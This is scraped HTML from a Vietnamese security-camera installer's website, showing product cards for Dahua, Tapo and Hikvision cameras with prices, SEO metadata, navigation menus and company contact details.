                                      <a href="DH-HAC-HFW1800TP.htm" alt="DH-HAC-HFW1800TP sắc nét Dahua Camera DH-HAC-HFW1800TP Giá Rẻ,Giá Phân Phối DH-HAC-HFW1800TP,DH-HAC-HFW1800TP Giá Khuyến Mãi,Phân phối rẻ ,Giá kỹ thuật  Thiết Bị Camera ,Địa Chỉ Bán DH-HAC-HFW1800TP HD ,DH-HAC-HFW1800TP Tốt nhất,Giá Bán DH-HAC-HFW1800TP,DH-HAC-HFW1800TP tốt nhất,DH-HAC-HFW1800TP bán rẻ" title="HD DH-HAC-HFW1800TP chất lượng sắc nét đến 8.0 megapixel Giám sát từng chi tiết nhỏ Hồng Ngoại SMD với ưu điểm Chống Nước chống bụi bẩn Công nghệ ban đêm Hồng Ngoại SMD Thiết Bị Camera DH-HAC-HFW1800TP thông số camera xưởng sản xuất Thân Kim Loại Xem được ban đêm Hồng Ngoại 30m HD Được trang bị công nghệ AHD CVI TVI BCS độ bên cao hơn">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-HAC-HFW1800TP.webp" alt="Camera DH-HAC-HFW1800TP Giá Rẻ,Giá Phân Phối DH-HAC-HFW1800TP,DH-HAC-HFW1800TP Giá Khuyến Mãi,Phân phối rẻ ,Giá kỹ thuật  Thiết Bị Camera ,Địa Chỉ Bán DH-HAC-HFW1800TP HD ,DH-HAC-HFW1800TP Tốt nhất,Giá Bán DH-HAC-HFW1800TP,DH-HAC-HFW1800TP tốt nhất,DH-HAC-HFW1800TP bán rẻ" title="HD DH-HAC-HFW1800TP chất lượng sắc nét đến 8.0 megapixel Giám sát từng chi tiết nhỏ Hồng Ngoại SMD với ưu điểm Chống Nước chống bụi bẩn Công nghệ ban đêm Hồng Ngoại SMD Thiết Bị Camera DH-HAC-HFW1800TP thông số camera xưởng sản xuất Thân Kim Loại Xem được ban đêm Hồng Ngoại 30m HD Được trang bị công nghệ AHD CVI TVI BCS độ bên cao hơn" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="DH-HAC-HFW1800TP.htm">   DH-HAC-HFW1800TP sắc nét Dahua</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>30%</b> </span>
                              <span class="giatt-left">2,500,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Thiết bị Camera HD DH-HAC-HFW1800TP là một sản phẩm chất lượng với độ phân giải sắc nét lên đến 8.0 megapixel, cho phép giám sát từng chi tiết nhỏ một cách rõ ràng</p>
                      </div>

                  </div>
              </div>
            
      </div>


      <h2 class="title-listspleft">Camera Wifi Không Dây Chính Hãng</h2>
      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C202.htm" alt="Tapo C202 Camera Giá rẻ Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/TapoC202.webp" alt="Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C202.htm">   Tapo C202 Camera Giá rẻ</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Camera Tapo C202 là một loại camera giá rẻ nhưng có nhiều ưu điểm.  Với khả năng khe cắm thẻ nhớ Micro SD dung lượng lớn IP Wifi chức năng đàm thoại 2 chiều hình ảnh chất lượng Full HD 1080P</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C206.htm" alt="Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206 Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd,">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C206.webp" alt="Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd," />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C206.htm">   Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left"></span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C206 ghi hình sắc nét Full HD 1080p, xoay ngang 340° và dọc 105° giúp giám sát linh hoạt trong nhà và ngoài trời.  Đèn chiếu sáng tích hợp mang lại hình ảnh màu ban đêm</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C232.htm" alt="Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/TapoC232.webp" alt="Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C232.htm">   Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C232 là camera qgiá rẻ không dây tích hợp chức năng thu âm và loa to rõ cổng LAN RJ45 chống ngược sáng DWDR phát hiện người phương tiện.  cảm biến video CMOS chức năng độ nhạy sáng cao trên chip Starlight hồng ngoại 10m khe thẻ nhớ 512GB giúp giám sát tốt hơn trong điều kiện thiếu sáng</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C260.htm" alt="Camera An Ninh Gia Đình Tapo C260 camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C260.webp" alt="camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C260.htm">   Camera An Ninh Gia Đình Tapo C260</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">1,990,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Ghi hình 4K sắc nét với độ phân giải 8MP, xoay ngang 360° và dọc 116° cho góc quan sát toàn diện.  Nhận diện khuôn mặt thông minh, tầm nhìn ban đêm 12m, đàm thoại hai chiều tiện lợi</p>
                      </div>

                  </div>
              </div>
            

                
              
      </div>
                  
</div>

    <!--================Blog Area =================-->
    <!-- footer section start -->
<footer class="footer_section layout_padding">
	<div class="container">
		<div class="footer_logo">
			<a href="https://cameraquan8.com/" title="Công ty lắp camera quận 8"><span>LẮP CAMERA QUẬN 8</span></a></div>
		<div class="footer_menu">
			<ul>
				<li>
					<a href="Lap-Camera-Van-Phong-Gia-Re.vn" title="Lắp camera văn phòng giá rẻ">Camera Văn Ph&ograve;ng</a></li>
				<li>
					<a href="lap-camera-gia-dinh-gia-re-loai-nao-tot.vn" title="lắp camera gia đình quận 8 giá rẻ">Camera Gia Đ&igrave;nh </a></li>
				<li>
					<a href="camera-cua-hang-gia-re.vn" title="lắp đặt camera cửa hàng quận 8">Camera Cửa H&agrave;ng</a></li>
				<li>
					<a href="Camera-Su-Dung-Cho-Nha-Xuong-Phu-Hop.vn" title="lắp đặt camera nhà xưởng giá rẻ">Camera Nh&agrave; Xưởng</a></li>
			</ul>
		</div>
		<div class="footer_infocty">
			<h3>
				C&ocirc;ng Ty TNHH TM-DV An Th&agrave;nh Ph&aacute;t</h3>
			<ul>
				<li>
					Đơn vị thi c&ocirc;ng lắp đặt hệ thống camera quan s&aacute;t chuy&ecirc;n nghiệp</li>
				<li>
					<b>Trụ Sở</b>: 51 Lũy B&aacute;n B&iacute;ch,&nbsp;, Phường Ph&uacute; Thạnh, TP.HCM</li>
				<li>
					<b>Hotline:</b> <b>0938.11.23.99</b></li>
				<li>
					<b>Tư vấn kỹ thuật:</b> <b>0906.855.330</b> | <b>0902.452.577</b></li>
				<li>
					<b>Chi Nh&aacute;nh 1:</b> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng, B&igrave;nh Trị Đ&ocirc;ng, TP.HCM</li>
				<li>
					<b>CSKH:</b> <b>(028) 6688.4949</b></li>
			</ul>
		</div>
	</div>
	<div class="copyright_section">
		<div class="container">
			<p class="copyright_text">
				<a href="https://cameraquan8.com/" title="công ty lắp camera quận 8 giá rẻ">C&ocirc;ng Ty Lắp Camera Quận 8 Gi&aacute; Rẻ</a></p>
		</div>
	</div>
</footer>
<div class="header-hotline hotline-fixed" id="cart-block">
	<a alt="Liên hệ lắp camera giá rẻ wifi, tư vấn lắp camera wifi, camera wifi giá rẻ" href="tel:0938112399" title="Liên hệ tư vấn lắp đặt camera quan sát">0938.112.399</a></div>
<p>
	<a class="chatzalo" href="https://zalo.me/0938112399" title="Hỗ trợ tư vấn Lắp camera quan sát cho khách hàng qua Zalo OA"><img alt="liên hệ lắp camera quan sát, liên hệ mua hàng" src="images/zalochat.svg" /></a> <!-- footer section end --></p>
 
    </form>
        <script src="cameraquan8/js/jquery-3.0.0.min.js"></script>
      <!-- sidebar -->
      <script src="cameraquan8/js/custom.js"></script>
      <script src="cameraquan8/js/menu.js"></script>
      <script src="js/owl.carousel.min.js"></script>
      <script src="cameraquan8/js/slide-custom.js"></script>
      <script src="js/jschung.js"></script>
      <script>
         function openNav() {
           $('#mySidenav').addClass("openNav");
           $('#mySidenav').removeClass("closeNav");
         }
         function closeNav() {
            $('#mySidenav').addClass("closeNav");
            $('#mySidenav').removeClass("openNav");
         }
      </script>  
     <script src="csscrol/scriptcrol.js" defer > </script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cameraquan8.com/DS-2CD1347G2-LUF-hikvision.htm
body_size: 56683
content:


<!DOCTYPE html>

<html lang="vi" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
  <meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
	
          <title>DS-2CD1347G2-LUF sắc nét Hikvision camera quan 8 gia re</title>
 <meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="google" content="notranslate" />
    <meta property="fb:app_id" content="1712451832318026" />

    <link name="image_src" href="https://cameraquan8.com/imgall/DS-2CD1347G2-LUF.webp" />
    <meta name="keywords" content="camera quan 8 gia re,Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp,DS-2CD1347G2-LUF rẻ nhất,DS 2CD1347G2 LUF,Thông số ,thông số DS-2CD1347G2-LUF,Giá  Camera quan sát">
    <meta name="description" content="camera quan sat quan 8 Ip POE sắc nét DS-2CD1347G2-LUF chất lượng sắc nét đến 4.0 megapixel chất lượng cao tiết kiệm Hồng Ngoại SMD với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Hồng">
    <meta name="google-site-verification" content="eeJ6tez8SG3Vk5pRrSmuqfkOSkHipIDWuGUZtr_5Mmg" />
     <link rel="canonical" href="https://cameraquan8.com/DS-2CD1347G2-LUF-hikvision.htm" />
      <meta property="og:image" content="https://cameraquan8.com/imgall/DS-2CD1347G2-LUF.webp" />
    <meta property="og:image:alt" content="DS-2CD1347G2-LUF sắc nét Hikvision" />
      <meta property="og:site_name" content="DS-2CD1347G2-LUF sắc nét Hikvision camera quan 8 gia re" />
    <meta property="og:url" content="https://cameraquan8.com/DS-2CD1347G2-LUF-hikvision.htm" />
    <meta property="fb:app_id" content="1712451832318026" />
    <meta property="og:locale" content="Việt Nam" />
    <meta property="og:type" content="product" />
    <meta property="og:title" content="DS-2CD1347G2-LUF sắc nét Hikvision" />
    <meta property="og:description" content="camera quan sat quan 8" />
    <meta property="og:availability" content="Kho Còn" />
        <meta name="twitter:card" content="Camera Chính Hãng" />
<meta name="twitter:title" content="DS-2CD1347G2-LUF sắc nét Hikvision" />
<meta name="twitter:description" content="Ip POE sắc nét DS-2CD1347G2-LUF chất lượng sắc nét đến 4.0 megapixel chất lượng cao tiết kiệm Hồng Ngoại SMD với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Hồng" />
<meta name="twitter:image" content="https://cameraquan8.com/imgall/DS-2CD1347G2-LUF.webp" />
<meta name="twitter:label1" content="2,200,000  ₫" />
<meta name="twitter:data1" content="2,200,000  ₫" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Còn Hàng" />
    <meta property="product:brand" content="Hikvision" />
	<meta property="product:price:amount" content="2,200,000  ₫" />
	<meta property="product:price:currency" content="VND" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="DS-2CD1347G2-LUF" />
	<meta property="product:condition" content="new" />
    <meta itemprop="datePublished" content="11/13/2023 1:49:34 PM"/>
<meta itemprop="dateModified" content="10/3/2024 12:00:00 AM"/>
<meta itemprop="headline" content="DS-2CD1347G2-LUF sắc nét Hikvision"/>
<meta itemprop="image" content="https://cameraquan8.com/imgall/DS-2CD1347G2-LUF.webp" />
<link rel="stylesheet" href="css/cssquan/cssquanso.css">
  <!-- chung -->
      <link href="https://cameraquan8.com/cameraquan8/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
      <link rel="stylesheet" type="text/css" href="css/bootstrap-all.css">
      <!-- style css -->
      <link rel="stylesheet" href="css/stysp.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/style.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/menu.css">
      <script src="js/jquery-3.3.1.min.js"></script>
      <!-- Google tag (gtag.js) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JV6HX2C');</script>
<!-- End Google Tag Manager --> <!-- script gg-->
    <script type="application/ld+json"> { "@context": "http://schema.org", "@graph":[ {"@type":"WebPage", "@id":"https://cameraquan8.com/DS-2CD1347G2-LUF-hikvision.htm", "url":"https://cameraquan8.com/DS-2CD1347G2-LUF-hikvision.htm", "name":"DS-2CD1347G2-LUF sắc nét Hikvision", "description": "Camera An Ninh DS-2CD1347G2-LUF là một sản phẩm chất lượng cao với độ phân giải 4.0 MP.  Đặc biệt, camera được trang bị công nghệ hồng ngoại SMD giúp chất lượng hình ảnh ban đêm...", "isPartOf":{"@id":"https://cameraquan8.com"}, "primaryImageOfPage":{"@id":"https://cameraquan8.com/DS-2CD1347G2-LUF-hikvision.htm"}, "image":{"@id":"https://cameraquan8.com/DS-2CD1347G2-LUF-hikvision.htm"}, "thumbnailUrl":"https://cameraquan8.com/imgall/300/DS-2CD1347G2-LUF.webp", "datePublished":"11/13/2023 1:49:34 PM", "dateModified":"10/3/2024 12:00:00 AM", "breadcrumb":{"@id":"https://cameraquan8.com/DS-2CD1347G2-LUF-hikvision.htm"}, "inLanguage":"vi", "potentialAction":[ { "@type":"ReadAction", "target":["https://cameraquan8.com/DS-2CD1347G2-LUF-hikvision.htm"]}] }], "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "item": { "@id": "https://cameraquan8.com/", "name": "Trang chủ" } }, { "@type": "ListItem", "position": 2, "item": { "@id": "https://cameraquan8.com/camera-wifi-hikvision-trong-nha.html", "name": "Camera Wifi Hikvision Trong Nhà" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://cameraquan8.com/camera-hikvision.html", "name": "Camera Hikvision Giá Rẻ" } } ] }</script><script type=application/ld+json>{ "@context": "http://schema.org/", "@type": "Book", "name": "DS-2CD1347G2-LUF sắc nét Hikvision", "description": "Ip POE sắc nét DS-2CD1347G2-LUF chất lượng sắc nét đến 4.0 megapixel chất lượng cao tiết kiệm Hồng Ngoại SMD với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Hồng Ngoại SMD Thiết Bị Camera DS-2CD1347G2-LUF thông số Camera phù hợp cho căn hộ nhà phố Dome Kim loại Xem được ban đêm Full Color 30m xem ban đêm như ban ngày  Ip POE sắc nét Được trang bị công nghệ IP POE Không bị giảm chất lượng", "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.0", "bestRating": "5", "ratingCount": "610" } }</script>
</head>

<body class="swtd8">
    <form name="form1" method="post" action="./lsp.aspx?l=ds-2cd1347g2-luf-hikvision" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE1MTc5MTk2OTFkZNkoAHsKVW6VNoQUQ1j4vvsorhTs" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="53501B3F" />
</div>
        <!-- menu - start-->
<div class="banner_bg_main">
	<!-- header top section start -->
	<div class="container">
		<div class="header_section_top">
			<div class="row">
				<div class="col-sm-12">
					<div class="custom_menu">
						<ul>
							<li>
								<a href="lap-camera-tron-bo.html" title="Lắp camera trọn bộ quận 8 giá rẻ">Bộ Camera</a></li>
							<li>
								<a href="camera-wifi.html" title="camera wifi quận 8 chính hãng">Camera Wifi</a></li>
							<li>
								<a href="camera-ip.html" title="camera quận 8 công nghệ IP ghi hình siêu nét">Camera IP</a></li>
							<li>
								<a href="camera-2-mat.html" title="camera quận 8 trang bị 2 ống kính giám sát không lối thoát">Camera 2 Mắt</a></li>
							<li>
								<a href="camera-dung-sim-4g.html" title="Lắp camera dùng sim 4G chất lượng tại quận 8">Camera 4G</a></li>
							<li>
								<a href="camera-zoom.html" title="Camera quan sát quận 8 hỗ trợ thu phóng hình ảnh rõ nét với khoảng cách xa">Camera Zoom</a></li>
							<li>
								<a href="camera-dung-pin.html" title="Lắp camera dùng pin giám sát an ninh hiệu quả tại khu vực không có điện">Camera D&ugrave;ng Pin</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- header top section start --><!-- logo section start -->
	<div class="logo_section">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<h1 class="logo">
						<a href="https://cameraquan8.com/" title="Lắp camera quận 8">LẮP CAMERA QUẬN 8</a></h1>
				</div>
			</div>
		</div>
	</div>
	<!-- logo section end --><!-- header section start -->
	<div class="header_section" id="header-web">
		<div class="container">
			<div class="containt_main">
				<div class="sidenav" id="mySidenav">
					<button class="closebtn" onclick="closeNav()" type="button">&times;</button><!-- navbar start -->
					<nav class="navbar" id="navbar">
						<ul class="ulmenu ulcha uldp">
							<li class="limenu licha lidp">
								<a href="bo-camera-co-thu-am.html" title="Camera an ninh cao cấp giá rẻ. Bảo hành 24 tháng, đổi mới 30 ngày miễn phí, lắp đặt tận nhà. Mua camera IP giám sát an ninh gia đình. Camera giám sát nhà xưởng nhà kho ">B&aacute;o gi&aacute; Trọn G&oacute;i</a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="Bao-Gia-Camera-Dahua.vn" title="Camera Dahua  Bảng Giá Phân Phối Camera Dahua Giá Rẻ Chính Hãng Giá Tốt Cho Đại Lý Thành Phố HCM ✓ Và Khu Vực Miền Nam ✓Bh 2 năm.">B&aacute;o gi&aacute; camera Dahua </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-gia-dinh-gia-re.htm' title='Lắp Camera Gia Đình Giá Rẻ Lắp camera gia đình giá rẻ, lắp đặt camera gia đình giá rẻ, camera giá rẻ cho gia đình, lắp đặt camera gia đình giá tốt, camera giá rẻ cho nhà ở, lắp đặt camera giá rẻ cho nhà riêng, giá camera giới thiệu lắp camera gia đình giá rẻ'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Giá Rẻ</a> </li><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera nhà xưởng, camera giá rẻ cho nhà xưởng, camera chính hãng cho nhà xưởng,lắp camera nhà xưởng sắc nét, bộ camera nhà xưởng giá rẻ, camera dahua cho nhà xưởng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-kho-hang-gia-re.htm' title='Lắp Đặt Camera Kho Hàng Giá Rẻ Lắp đặt camera kho hàng giá rẻ, lắp camera kho hàng uy tín, dịch vụ lắp camera kho hàng, camera giám sát kho hàng giá rẻ, công ty lắp đặt camera kho hàng, camera an ninh kho hàng, giá lắp đặt camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Kho Hàng Giá Rẻ</a> </li><li> <a href='lap-camera-cua-hang-tron-goi.htm' title='Lắp Đặt Camera Cửa Hàng Trọn Gói Lắp đặt camera cửa hàng, Lắp camera trọn gói cửa hàng, Dịch vụ lắp đặt camera cửa hàng, Camera an ninh cửa hàng, Giá lắp camera cửa hàng, Chọn camera cửa hàng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Trọn Gói</a> </li><li> <a href='Tron-bo-4-camera-dahua-ngoai-troi-gia-re.htm' title='Trọn bộ 4 camera dahua ngoài trời giá rẻ Trọn bộ camera dahua ngoài trời giá rẻ, camera dahua ngoài trời, camera dahua giá rẻ, trọn bộ 4 camera dahua, camera dahua chất lượng cao, giá camera dahua hợp lý.'> <span class='iconstar0'>✰</span> Trọn bộ 4 camera dahua ngoài trời giá rẻ</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-van-phong-tron-goi.htm' title='Lắp Đặt Camera Văn Phòng Ghi Âm Lắp đặt camera văn phòng ghi âm, giá lắp đặt camera văn phòng,camera văn phòng, công ty lắp đặt camera văn phòng, lắp đặt camera ghi âm văn phòng,  camera văn phòng chất lượng, lắp đặt camera giám sát văn phòng, dịch vụ lắp đặt camera văn phòng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Văn Phòng Ghi Âm</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng, lắp camera văn phòng giá rẻ, lắp camera văn phòng có thu âm, camera văn phòng giá rẻ, camera văn phòng chât lượng, lắp camera văn phòng có thu âm'> <span class='iconstar0'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ Camera Quan Sát Công Ty Có Thu Âm  ,Từ khóa tìm kiếm liên quan trên Google:
 Camera quan sát công ty có thu âm
 Bộ camera quan sát công ty có tính năng thu âm
 Camera an ninh công ty có thu âm
 Mua bộ camera quan sát công ty có thu âm
 Camera giám sát công ty có chức năng ghi âm
 Thiết bị camera quan sát công ty có thu âm
 Cửa hàng bán bộ camera quan sát công ty có thu âm
 Tính năng của bộ camera quan sát có khả năng thu âm
 Bộ camera quan sát âm thanh chất lượng công ty'> <span class='iconstar0'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét Bộ Camera Văn Phòng Siêu Nét, Camera giám sát chất lượng cao, Camera an ninh văn phòng, Camera quan sát siêu nét, Camera độ nét cao, Thiết bị giám sát văn phòng chất lượng, Camera cho văn phòng chất lượng cao.'> <span class='iconstar0'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li></ul></li>
									<li class="mn-con">
